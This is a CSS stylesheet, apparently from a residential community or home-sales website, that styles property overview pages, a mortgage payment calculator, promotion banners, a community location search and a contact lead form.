.property-page-wrap #community-promo { display: -webkit-box; display: -ms-flexbox; display: flex; position: relative; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; background: rgba(126, 237, 73, 0.67); height: 100%; max-width: 27.77778rem; margin: 0 auto; padding: 1.66667rem; color: #fff; font-size: 1.66667rem; font-weight: 600; line-height: 1.1; text-align: center; }

.property-page-wrap #community-promo img { margin: 0 0 0.83333rem; }

.property-page-wrap #community-promo span { display: block; margin-bottom: 0.83333rem; }

.property-page-wrap #community-promo .main-heading { color: #fff; font-weight: 700; font-size: 1.11111rem; }

.property-page-wrap #community-promo .promo-disclaimer { position: absolute; bottom: 0.83333rem; margin: 0.55556rem 0 0; font-size: 0.66667rem; font-weight: 400; }

.property-page-wrap #community-promo span + .double-promos { margin-top: 1.66667rem; }

.property-page-wrap #community-promo .double-promos { font-size: 0.77778rem; margin: 0 auto 0.83333rem; }

.property-page-wrap #community-promo .promo-fallback { margin: 0.83333rem 0 1.11111rem; font-size: 2.55556rem; font-weight: 600; }

.property-page-wrap #community-promo.sale-and-rent { font-size: 1rem; }

.property-page-wrap #community-promo.sale-and-rent strong { font-size: 2rem; }

@media print, screen and (min-width: 64em) { .property-page-wrap #community-promo { padding: 1.66667rem 2.77778rem; } }

.property-page-wrap #community-flexslider { max-width: 38.88889rem; margin: 0 auto; background: transparent; }

.property-page-wrap #community-flexslider li { outline: none; }

.property-page-wrap #community-flexslider .slides { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.property-page-wrap #community-flexslider .slides img { margin: 0 auto; outline: 10px solid rgba(255, 255, 255, 0.16); outline-offset: -10px; max-height: 22.22222rem; }

.property-page-wrap .calculator-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.property-page-wrap .calculator-container .rent-highlight { margin-top: auto; border-bottom: 0 !important; }

.property-page-wrap .property-overview { background: #004c8a; border-bottom: 0.55556rem solid #fff; overflow: hidden; }

.property-page-wrap .property-overview .promo-callout { height: auto; width: calc(100% - 60px); max-width: 500px; margin: -20px auto 60px; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .promo-callout { margin-top: -40px; } }

.property-page-wrap .property-overview .property-cost-breakdown { padding: 1.66667rem; text-align: center; color: #fff; }

.property-page-wrap .property-overview .property-cost-breakdown hr { max-width: 16.66667rem; border-color: rgba(255, 255, 255, 0.3); }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .property-cost-breakdown { padding: 3.33333rem 1.66667rem; } }

.property-page-wrap .property-overview img { margin-bottom: 0.83333rem; }

.property-page-wrap .property-overview .property-sale-status { font-size: 2rem; font-weight: 500; line-height: 1.2; }

.property-page-wrap .property-overview .property-price-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.property-page-wrap .property-overview .property-price-wrapper.discounted .discounted-price, .property-page-wrap .property-overview .property-price-wrapper.discounted .property-price { font-size: 2.5rem; font-weight: 500; line-height: 1; margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .property-price-wrapper.discounted .discounted-price, .property-page-wrap .property-overview .property-price-wrapper.discounted .property-price { font-size: 2.77778rem; } }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .property-price-wrapper.discounted .discounted-price, .property-page-wrap .property-overview .property-price-wrapper.discounted .property-price { font-size: 3.05556rem; } }

.property-page-wrap .property-overview .property-price-wrapper.discounted .discounted-price { color: #ef2323; }

.property-page-wrap .property-overview .property-price-wrapper.discounted .property-price { position: relative; margin-right: 1rem; }

.property-page-wrap .property-overview .property-price-wrapper.discounted .property-price::after { content: ""; background: url(/images/discount-strike.png); background-position: center center; background-size: 100% auto; background-repeat: no-repeat; width: calc(100% + 20px); height: 100%; pointer-events: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.property-page-wrap .property-overview .discounted-notification { background: #f9f7ed; border: 0.19444rem dashed #e76f6f; padding: 0.83333rem; font-size: 1.11111rem; font-weight: 600; margin-bottom: 1.11111rem; max-width: 27.77778rem; color: #333; margin-top: -0.55556rem; margin-left: auto; margin-right: auto; }

@media print, screen and (min-width: 40em) { .property-page-wrap .property-overview .discounted-notification { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview .discounted-notification { font-size: 1.33333rem; max-width: 22.22222rem; padding: 0.44444rem; } }

.property-page-wrap .property-overview .property-price { font-size: 3.88889rem; font-weight: 500; line-height: 1; margin-bottom: 1.66667rem; }

.property-page-wrap .property-overview .property-monthly { margin-bottom: 0.55556rem; font-weight: 500; font-size: 1.33333rem; line-height: 1.2; }

.property-page-wrap .property-overview .property-monthly span { display: block; text-transform: uppercase; }

.property-page-wrap .property-overview .property-monthly strong { font-size: 2.11111rem; font-family: futura-pt-bold, sans-serif; }

.property-page-wrap .property-overview .property-rent-price { margin-bottom: 0.83333rem; font-weight: 500; font-size: 1.33333rem; }

.property-page-wrap .property-overview .property-rooms-detail { font-weight: 300; font-size: 2.11111rem; margin-bottom: 1.11111rem; }

.property-page-wrap .property-overview .accordion-wrap { max-width: 27.77778rem; margin: 0 auto 1.11111rem; text-align: left; }

.property-page-wrap .property-overview .accordion-click { background: #fff; font-size: 1.11111rem; text-transform: uppercase; }

.property-page-wrap .property-overview > .row > .columns:first-child { border-bottom: 0.55556rem solid #fff; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-overview > .row > .columns:first-child { border-bottom: 0; border-right: 0.27778rem solid #fff; }
  .property-page-wrap .property-overview > .row > .columns:last-child { border-left: 0.27778rem solid #fff; } }

.property-page-wrap .virtual-tour-highlight { background: #f47a20; padding: 1.11111rem 0; border-bottom: 0.55556rem solid #fff; color: #fff; text-align: center; text-transform: uppercase; font-size: 1.77778rem; font-family: futura-pt-bold, sans-serif; }

.property-page-wrap .virtual-tour-highlight strong { display: inline-block; margin: 0 1.11111rem; }

.property-page-wrap .virtual-tour-highlight .button { border-color: #fff; color: #fff; margin: 0.55556rem 1.11111rem; font-family: futura-pt, sans-serif; }

@media print, screen and (min-width: 64em) { .property-page-wrap .virtual-tour-highlight { position: relative; padding: 1.11111rem; text-align: left; }
  .property-page-wrap .virtual-tour-highlight strong { margin: 0.55556rem 1.11111rem; }
  .property-page-wrap .virtual-tour-highlight::after { content: ""; position: absolute; display: block; top: 0; right: calc((100vw - 1260px) / -2); width: calc((100vw - 1260px) / 2); height: calc(100% + 10px); background: #f47a20; border-bottom: 0.55556rem solid #fff; } }

.property-page-wrap .rent-highlight { padding: 1.11111rem 0; border-top: 0.55556rem solid #fff; border-bottom: 0.55556rem solid #fff; background: #37c471; color: #fff; text-align: center; font-size: 1.77778rem; font-family: futura-pt-bold, sans-serif; line-height: 1; }

.property-page-wrap .rent-highlight strong { display: inline-block; margin: 0 1.11111rem; text-transform: uppercase; }

.property-page-wrap .rent-highlight em { display: inline-block; font-style: normal; font-family: futura-pt, sans-serif; font-weight: 350; font-size: 1.11111rem; }

.property-page-wrap .rent-highlight .rent-monthly { display: inline-block; }

@media print, screen and (min-width: 64em) { .property-page-wrap .rent-highlight { position: relative; padding: 1.11111rem 1.11111rem 1.11111rem 2.22222rem; text-align: left; }
  .property-page-wrap .rent-highlight strong { margin: 0.55556rem 1.11111rem 0.55556rem 0; }
  .property-page-wrap .rent-highlight::after { content: ""; position: absolute; display: block; top: -10px; left: calc((100vw - 1260px) / -2); width: calc((100vw - 1260px) / 2); height: calc(100% + 10px); background: #37c471; border-top: 0.55556rem solid #fff; } }

.property-page-wrap .property-details { padding: 1.66667rem 1.11111rem; background: #41b6e6; height: 100%; color: #fff; }

.property-page-wrap .property-details hr { border-color: #fff; }

.property-page-wrap .property-details .property-quick-stats { margin-bottom: 2.22222rem; font-size: 1.22222rem; font-weight: 500; line-height: 1.8; }

.property-page-wrap .property-details .property-quick-stats strong { font-family: futura-pt-bold, sans-serif; }

.property-page-wrap .property-details a { color: #fff; font-family: futura-pt-bold, sans-serif; }

@media print, screen and (min-width: 64em) { .property-page-wrap .property-details { position: relative; padding: 2.77778rem 1.66667rem 2.77778rem 5rem; }
  .property-page-wrap .property-details::after { content: ""; position: absolute; display: block; top: 0; right: calc((100vw - 1260px) / -2); width: calc((100vw - 1260px) / 2); height: 100%; background: #41b6e6; } }

.property-page-wrap .property-community-overview { background: rgba(0, 76, 138, 0.7); border-bottom: 0.55556rem solid #fff; }

.property-page-wrap .property-community-overview .community-details .community-phone, .property-page-wrap .property-community-overview .community-details .community-address { margin: 0 auto 10px; }

@media screen and (max-width: 39.9375em) { .property-page-wrap .property-community-overview .community-details .community-phone, .property-page-wrap .property-community-overview .community-details .community-address { padding-right: 25px; text-align: center; } }

.property-page-wrap .property-payment-calculator { color: #002d72; }

.property-page-wrap .property-payment-calculator .accordion-slide { background: #fff; border: none; }

.property-page-wrap .property-payment-calculator .accordion-slide hr { border-color: rgba(51, 51, 51, 0.3); max-width: 100%; }

.property-page-wrap .property-payment-calculator .accordion-slide .heading, .property-page-wrap .property-payment-calculator .accordion-slide .value { font-weight: 500; font-size: 1.22222rem; }

.property-page-wrap .property-payment-calculator #total-monthly-payment { font-family: futura-pt-bold, sans-serif; font-size: 2rem; }

.property-page-wrap .property-payment-calculator .loan-term, .property-page-wrap .property-payment-calculator .payment, .property-page-wrap .property-payment-calculator .interest-rate, .property-page-wrap .property-payment-calculator .down-payment, .property-page-wrap .property-payment-calculator .down-percentage { margin-bottom: 1.66667rem; }

.property-page-wrap .property-payment-calculator .slider { margin: 0.55556rem 0; }

.property-page-wrap .property-payment-calculator .slider .slider-handle { border-radius: 50%; }

.property-page-wrap .property-payment-calculator .slider .slider-fill { background-color: #55c9f1; }

.property-page-wrap .property-payment-calculator .disclaimer { color: #adadad; font-weight: 350; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .property-page-wrap .property-payment-calculator .loan-term, .property-page-wrap .property-payment-calculator .payment, .property-page-wrap .property-payment-calculator .interest-rate, .property-page-wrap .property-payment-calculator .down-payment, .property-page-wrap .property-payment-calculator .down-percentage { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }
  .property-page-wrap .property-payment-calculator .down-percentage .heading { width: 5.55556rem; }
  .property-page-wrap .property-payment-calculator .down-percentage .value { width: 5rem; text-align: right; }
  .property-page-wrap .property-payment-calculator .slider { width: calc(100% - 230px); }
  .property-page-wrap .property-payment-calculator #total-monthly-payment { font-size: 2.66667rem; } }

.promotion-page .sub-banner { position: relative; background-image: url("/images/promotions-banner.jpg"); }

.promotion-page .sub-banner:not(.community-events-banner)::before { content: ""; position: absolute; z-index: 0; display: block; width: 100%; height: 140%; top: -40%; background: rgba(19, 77, 125, 0.5); }

.promotion-page .sub-banner:not(.community-events-banner) > * { z-index: 1; position: relative; }

.promotion-page .sub-banner.community-events-banner { background-image: none !important; }

.promotion-page .banner-slider { max-width: 45rem; margin: 0 auto 1.66667rem; }

@media print, screen and (min-width: 64em) { .promotion-page .banner-slider { margin: 0 auto 5rem; } }

.promotion-page .additional-content-area { padding: 1.66667rem 0.83333rem; }

.promotion-page .additional-content-area.extra-content_2 { background: url("/images/promotions-finance-bg.jpg") center; background-size: cover; color: #fefefe; }

.promotion-page .additional-content-area.extra-content_2 h2, .promotion-page .additional-content-area.extra-content_2 h3, .promotion-page .additional-content-area.extra-content_2 h4, .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .promotion-page .additional-content-area.extra-content_2 h5, .promotion-page .additional-content-area.extra-content_2 h6 { text-align: center; color: inherit; }

.promotion-page .additional-content-area.extra-content_2 .custom-list li { color: inherit; background-image: url("/images/image-list-alt.png"); }

.promotion-page .additional-content-area.extra-content_2 hr { border: 0; background: url("/images/logo-wave.png") center no-repeat; height: 1.77778rem; }

.promotion-page .additional-content-area.extra-content_2 .button-group { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 10px; margin-top: 10px; }

.promotion-page .additional-content-area.extra-content_2 .button-group a.button { margin: 0; }

@media screen and (max-width: 63.9375em) { .promotion-page .additional-content-area.extra-content_2 .button-group { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button) { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .promotion-page .additional-content-area { padding: 5rem 0; }
  .promotion-page .additional-content-area.extra-content_1 { padding-top: 0; } }

.goals { text-align: center; }

.promotion-callout { background: #4CBB17; margin: 3.33333rem auto 1.66667rem; padding: 0 0.83333rem 1.66667rem; color: #fff; max-width: 16.22222rem; }

.promotion-callout img { margin-top: -3.33333rem; margin-bottom: 0.83333rem; }

.promotion-callout .main-text { line-height: 1.1; font-family: futura-pt, sans-serif; font-weight: 700; font-size: 1.44444rem; }

.promotion-callout .main-text strong { display: block; font-size: 2.1em; }

.promotion-callout .main-text strong em { font-style: normal; text-transform: uppercase; }

.promotion-callout .sub-text { font-size: 1.44444rem; font-family: futura-pt, sans-serif; }

.promotion-callout .discount { line-height: 1.1; font-family: futura-pt, sans-serif; font-weight: 700; font-size: 2rem; }

.promotion-callout .discount strong { font-size: 3.16667rem; }

.promotion-callout .option { font-size: 1.83333rem; font-weight: 700; font-family: futura-pt, sans-serif; }

.promo-description { max-width: 16.22222rem; margin: 0 auto 1.66667rem; text-align: left; }

.promo-description p { color: #333333; font-weight: 350; }

.promo-description span { display: block; color: #545454; font-size: 1.05556rem; font-weight: 800; }

.promo-description .disclaimer { font-size: 0.66667rem; color: #898989; }

.additional-cta { padding-top: 1.66667rem; }

.additional-cta h3, .additional-cta h4, .additional-cta .promotion-page .additional-content-area.extra-content_2 .button-group > *:not(.button), .promotion-page .additional-content-area.extra-content_2 .additional-cta .button-group > *:not(.button) { line-height: 1; color: #333; }

.additional-cta h3 { font-family: futura-pt-bold, sans-serif; }

.additional-cta h3 a { display: inline-block; text-decoration: none; }

.find-community-banner.sub-banner { background-image: url("/images/find-a-community-banner.png"); }

.find-community-banner.sub-banner::before, .find-community-banner.sub-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.find-community-banner.sub-banner::after { clear: both; }

.location-radio-buttons { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; gap: 15px; margin-bottom: 15px; }

.location-radio-buttons label { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; color: #fefefe; font-family: futura-pt-bold, sans-serif; }

@media print, screen and (min-width: 64em) { .location-radio-buttons { margin-bottom: 0; } }

.search-container { background: rgba(0, 76, 138, 0.7); }

.search-container input[type="text"], .search-container select { height: 3rem; }

.search-container .logo-wave { display: block; margin: 0 auto 1.11111rem; }

.search-container .search-heading { font-family: futura-pt-bold, sans-serif; color: #fff; margin-bottom: 0.22222rem; }

.search-container #location-search-state-city select { margin: 0.55556rem 0; border: 1px solid #cacaca; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 64em) { .search-container #location-search-state-city select { margin: 0; } }

.search-container .text-select-category { text-align: center; width: 100%; }

.search-container .search-zip, .search-container .search-state, .search-container .search-community { position: relative; margin-bottom: 1.11111rem; }

.search-container .search-zip input[type="submit"], .search-container .search-state input[type="submit"], .search-container .search-community input[type="submit"] { bottom: 0; display: inline-block; padding: 10px; width: 100%; height: 3rem; font-size: 18px; font-weight: 600; text-transform: uppercase; color: #fff; border: none; background-color: #4785b9; -webkit-transition: background-color 0.25s; transition: background-color 0.25s; }

.search-container .search-zip input[type="submit"]:hover, .search-container .search-state input[type="submit"]:hover, .search-container .search-community input[type="submit"]:hover { background-color: #386b95; color: #fff; -webkit-transition: background-color 0.25s; transition: background-color 0.25s; }

@media print, screen and (min-width: 64em) { .search-container { margin-top: 21.11111rem; padding-bottom: 2.22222rem; }
  .search-container h1, .search-container .sub-banner #sub-banner-container > *, .sub-banner .search-container #sub-banner-container > * { margin: 1.11111rem; font-family: "Kaushan Script", cursive; }
  .search-container #LocationState, .search-container #LocationCity { width: 43%; }
  .search-container #LocationZip { width: 75%; float: left; padding-right: 0.55556rem; padding-left: 0.55556rem; } }

@media print, screen and (min-width: 64em) and (min-width: 40em) { .search-container #LocationZip { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .search-container #LocationZip:last-child:not(:first-child) { float: right; }
  .search-container #LocationCommunity { float: left; width: calc(100% - 95px); }
  .search-container .search-state input[type="submit"] { width: 60px; float: right; }
  .search-container .search-zip input[type="submit"] { width: 60px; float: right; }
  .search-container .search-community input[type="submit"] { width: 60px; float: right; } }

.location-not-found { text-align: center; }

.location-not-found br { display: none; }

@media print, screen and (min-width: 64em) { .location-not-found br { display: block; } }

.locations { clear: both; margin-bottom: 1.66667rem; }

.locations .location-container { margin: 1.77778rem 0 0 0; padding: 1.77778rem 0 0 0; border-top: 1px solid #ccc; }

.locations .location-container::before, .locations .location-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.locations .location-container::after { clear: both; }

.locations .location-container:first-of-type { border-top: 0; padding: 0; margin: 0; }

.locations .location-container .innerframe, .locations .location-container .myce-callout img, .myce-callout .locations .location-container img, .locations .location-container #community-flexslider li, #community-flexslider .locations .location-container li, .locations .location-container #community-flexslider-nav li, #community-flexslider-nav .locations .location-container li { max-height: 16.66667rem; }

.locations .location-container .community-type { margin-bottom: 0.83333rem; color: #41b6e6; font-weight: 600; text-transform: uppercase; }

.locations .location-container .rental-community { display: block; color: #37c471; margin-bottom: 0.55556rem; font-family: futura-pt-bold, sans-serif; }

.locations .location-container .community-miles { color: #4785b9; }

.locations .location-container .address { margin-bottom: 1.11111rem; }

.locations .location-container .address .community-name { margin-bottom: 0.27778rem; text-decoration: none; color: #333; font-size: 1.77778rem; font-weight: 350; font-family: futura-pt, sans-serif; }

.locations .location-container .address .location-city-state, .locations .location-container .address .location-address, .locations .location-container .address .location-phone { color: #555; }

.locations .location-container .location-map-container { display: none; width: 100%; height: 22.22222rem; margin: 1.11111rem 0; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

@media print, screen and (min-width: 40em) { .locations .community-address { margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .locations { min-height: 12.22222rem; margin-top: 3.33333rem; margin-bottom: 5.55556rem; }
  .locations.zero-results { min-height: 0; }
  .locations .location-container .innerframe, .locations .location-container .myce-callout img, .myce-callout .locations .location-container img, .locations .location-container #community-flexslider li, #community-flexslider .locations .location-container li, .locations .location-container #community-flexslider-nav li, #community-flexslider-nav .locations .location-container li { margin: 0; } }

.cities-list { padding: 1.66667rem 0; border-top: 1px solid #ccc; }

.cities-list .column > ul, .cities-list .columns > ul { margin: 0 0 0 3.33333rem; }

.cities-list .column > ul > li, .cities-list .columns > ul > li { margin: 0 0 1.66667rem 0; font-family: futura-pt-bold, sans-serif; color: #555; }

.cities-list ul { list-style: none; }

.cities-list ul a { font-weight: 600; color: #555; font-family: futura-pt, sans-serif; }

.cities-list a.city-name { display: inline-block; margin-bottom: 0.27778rem; font-weight: 600; color: #555; font-family: futura-pt, sans-serif; }

@media print, screen and (min-width: 64em) { .cities-list { padding: 3.33333rem 0; }
  .cities-list a.city-name { font-size: 0.77778rem; } }

@media screen and (min-width: 78.75em) { .cities-list a.city-name { font-size: 0.88889rem; } }

.grid-banner { overflow: hidden; }

.grid-banner .column-left { color: #fff; }

.grid-banner .column-left .banner-left-content { padding: 1.66667rem; border-bottom: 0.55556rem solid #fff; background: url("/images/grid-banner-left-default-bg.jpg") center no-repeat; background-size: cover; }

.grid-banner .column-left .banner-heading, .grid-banner .column-left .banner-message { width: 100%; max-width: 31.11111rem; margin: 0 auto; }

.grid-banner .column-right { padding: 1.66667rem; border-bottom: 0.55556rem solid #fff; background: url("/images/contact-us-form-area-bg.jpg") center no-repeat; background-size: cover; }

.grid-banner .column-right #lead_box { max-width: 31.11111rem; margin: 0 auto; }

.grid-banner .banner-heading { margin-bottom: 0.55556rem; font-size: 2.22222rem; line-height: 1.1; }

.grid-banner .banner-message { font-size: 1.55556rem; }

@media print, screen and (min-width: 64em) { .grid-banner { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }
  .grid-banner > * { width: 50%; }
  .grid-banner .banner-left-content, .grid-banner .column-right { padding: 5rem 1.66667rem; }
  .grid-banner .banner-left-content { -webkit-box-flex: 2; -ms-flex-positive: 2; flex-grow: 2; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .grid-banner .column-left { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; border-right: 0.27778rem solid #fff; }
  .grid-banner .column-right { border-left: 0.27778rem solid #fff; }
  .grid-banner .banner-heading { font-size: 3.77778rem; padding-bottom: 1.38889rem; }
  .grid-banner .banner-message { font-size: 2.66667rem; } }

.grid-banner .banner-content { max-width: 18.88889rem; margin: 0 auto; }

.grid-banner .banner-content .heading { text-align: center; font-family: futura-pt-bold, sans-serif; font-size: 1.77778rem; color: #fff; }

.grid-banner .banner-content .heading::after { content: url("/images/logo-wave-white.png"); display: block; }

@media print, screen and (min-width: 64em) { .grid-banner .banner-content .heading { font-size: 2.44444rem; }
  .grid-banner .banner-content .heading::after { margin: -0.55556rem auto 0; } }

.grid-banner .banner-content .subheading { margin-bottom: 1.66667rem; font-size: 1.44444rem; font-weight: 600; }

.grid-banner .banner-content .address-heading { line-height: 1.1; margin-bottom: 1.66667rem; font-size: 2rem; font-weight: 600; }

.grid-banner .banner-content address { font-style: normal; font-size: 1.44444rem; font-weight: 600; }

.grid-banner .banner-content a[href*="tel:"] { color: #fff; text-decoration: none; font-size: 1.44444rem; font-weight: 600; }

.grid-banner .review-connect { text-align: center; }

.grid-banner .review-connect > div { overflow: hidden; min-height: 100%; border-bottom: 0.55556rem solid #fff; }

.grid-banner .review-connect svg { -webkit-transition: background 0.2s ease-in-out; transition: background 0.2s ease-in-out; border-radius: 50%; }

.grid-banner .review-connect a { display: block; padding: 1.66667rem; color: #fff; text-decoration: none; font-family: "Kaushan Script", cursive; font-size: 2.55556rem; -webkit-transition: 0.2s; transition: 0.2s; }

.grid-banner .review-connect a:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

.grid-banner .review-connect a:hover svg { background: #002d72; }

.grid-banner .review-connect .connect-link a { background: url("/images/connect-link-bg.jpg") center no-repeat; background-size: cover; }

.grid-banner .review-connect .review-link a { background: url("/images/review-link-bg.jpg") center no-repeat; background-size: cover; }

@media print, screen and (min-width: 40em) { .grid-banner .review-connect { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; border-bottom: 0.55556rem solid #fff; }
  .grid-banner .review-connect > div { width: 50%; border: 0; }
  .grid-banner .review-connect > div a { padding: 3.33333rem 1.66667rem; height: 100%; border: 0; }
  .grid-banner .review-connect .review-link { border-right: 0.27778rem solid #fff; }
  .grid-banner .review-connect .connect-link { border-left: 0.27778rem solid #fff; } }

.grid-banner #lead_box { color: #fff; }

.grid-banner #lead_box .form-heading { text-align: center; font-family: futura-pt-bold, sans-serif; font-size: 1.77778rem; color: #fff; }

.grid-banner #lead_box .form-heading::after { content: url("/images/logo-wave-white.png"); display: block; }

.grid-banner #lead_box form input[type="text"].form_text, .grid-banner #lead_box form input[type="email"].form_text { height: 3.05556rem; }

.grid-banner #lead_box form .fm-question, .grid-banner #lead_box form .fm-question_error { font-weight: 600; margin-bottom: 0.27778rem; }

.grid-banner #lead_box .fm-qid-16 .fm-answer, .grid-banner #lead_box .fm-qid-19 .fm-answer { font-size: 1.22222rem; font-family: futura-pt-bold, sans-serif; line-height: 1; }

.grid-banner #lead_box .fm-qid-16 .fm-answer input, .grid-banner #lead_box .fm-qid-19 .fm-answer input { margin: -0.22222rem 0 0.27778rem 1.11111rem; }

.grid-banner #lead_box .fm-qid-16 .fm-answer input:first-of-type, .grid-banner #lead_box .fm-qid-19 .fm-answer input:first-of-type { margin-left: 0; }

.grid-banner #lead_box .fm-qid-16 { width: 100%; float: left; padding-right: 0; padding-left: 0; }

.grid-banner #lead_box .fm-qid-16:last-child:not(:first-child) { float: right; }

.grid-banner #lead_box .fm-qid-19 { width: 58.33333%; float: left; padding-right: 0; padding-left: 0; }

.grid-banner #lead_box .fm-qid-19:last-child:not(:first-child) { float: right; }

.grid-banner #lead_box .fm-question-container.fm-qid-1, .grid-banner #lead_box .fm-question-container.fm-qid-17, .grid-banner #lead_box .fm-question-container.fm-qid-20, .grid-banner #lead_box .fm-question-container.fm-qid-22, .grid-banner #lead_box .fm-question-container.fm-qid-25 { clear: both; }

.grid-banner #lead_box form input[type="submit"].buttons { background: #a10e29; font-weight: 600; font-size: 1.11111rem; -webkit-box-shadow: none; box-shadow: none; }

.grid-banner #lead_box form input[type="submit"].buttons:hover { background: #720a1d; }

@media print, screen and (min-width: 64em) { .grid-banner #lead_box .form-heading { font-size: 2.44444rem; }
  .grid-banner #lead_box .form-heading::after { margin: -0.55556rem auto 0; } }

.banner-ribbon { text-align: center; padding: 1.66667rem 0; background: #4e82ab; font-size: 1.33333rem; line-height: 1.2; font-family: futura-pt-bold, sans-serif; color: #fff; }

.banner-ribbon .banner-ribbon-button { display: inline-block; font-size: 1rem; color: #fff; font-weight: 600; text-transform: uppercase; text-decoration: none; padding: 0.83333rem 1.38889rem; border: 1px solid #fff; margin: 0.83333rem 0 0; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.banner-ribbon .banner-ribbon-button:hover { background: #fff; color: #4e82ab; }

@media print, screen and (min-width: 64em) { .banner-ribbon { font-size: 1.55556rem; text-align: left; }
  .banner-ribbon .banner-ribbon-button { margin: 0.27778rem 0; } }

#page-id-4 .grid-banner .banner-left-content { background-image: url("/images/contact-banner.jpg"); }

#page-id-138 .grid-banner .banner-left-content { background-image: url("/images/move-home-banner-bg.jpg"); }

@media print, screen and (min-width: 64em) { .contact-banner { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; } }

.community-events-banner { background: #3E5EAB; border-top: 0.27778rem solid #fff; border-bottom: 0.27778rem solid #fff; }

.community-events-banner #sub-banner-container > * { font-family: futura-pt, sans-serif; font-weight: 400; font-size: 1rem; margin-top: 3.33333rem; }

.community-events-banner #sub-banner-container > * img { display: block; margin: 0 auto 1.66667rem; }

@media print, screen and (min-width: 64em) { .community-events-banner #sub-banner-container > * { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .community-events-top-section .content-main { margin-top: 7.77778rem; } }

.card-flips { margin-bottom: 1.66667rem; }

.card-flips .custom-list li { background: transparent; padding-left: 0; font-size: 1.11111rem; font-weight: 500; color: #fff; }

.card-flips .custom-list li img { margin-right: 4px; }

.card-flips .card-flips-left { background: url("/images/rhp-social-bg.jpg") center no-repeat; background-size: cover; padding: 1.66667rem 0.83333rem; }

.card-flips .card-flips-left h2 { font-family: futura-pt-bold, sans-serif; font-size: 2.11111rem; color: #fff; }

@media print, screen and (min-width: 64em) { .card-flips { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .card-flips .card-flips-left { padding-left: calc((100vw - 1260px) / 2); padding-right: 1.66667rem; margin: 0.27778rem 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .card-flips .card-flips-left, .card-flips .card-flips-container { width: 50%; } }

.card-flip:nth-of-type(6n + 1) .card-flip-inner { background: #b2d04c; }

.card-flip:nth-of-type(6n + 2) .card-flip-inner { background: #55c9f1; }

.card-flip:nth-of-type(6n + 3) .card-flip-inner { background: #f47a20; }

.card-flip:nth-of-type(6n + 4) .card-flip-inner { background: #4060A9; }

.card-flip:nth-of-type(6n + 5) .card-flip-inner { background: #754f39; }

.card-flip:nth-of-type(6n + 6) .card-flip-inner { background: #4785b9; }

.card-flip:nth-of-type(6n + 1) .card-back { background: #b2d04c; }

.card-flip:nth-of-type(6n + 2) .card-back { background: #55c9f1; }

.card-flip:nth-of-type(6n + 3) .card-back { background: #f47a20; }

.card-flip:nth-of-type(6n + 4) .card-back { background: #4060A9; }

.card-flip:nth-of-type(6n + 5) .card-back { background: #754f39; }

.card-flip:nth-of-type(6n + 6) .card-back { background: #4785b9; }

